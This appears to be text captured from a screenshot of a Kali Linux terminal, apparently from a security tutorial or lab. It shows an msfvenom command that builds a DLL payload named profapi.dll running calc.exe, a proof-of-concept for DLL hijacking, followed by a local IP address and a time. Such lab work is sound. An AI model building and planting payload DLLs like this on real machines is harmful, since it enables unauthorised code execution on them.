 Desktop : ruby — Konsole
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -f dll -p windows/exec CMD="C:\windows\system32\calc.exe" -o profapi.dll
192.168.126.128
2:51 PM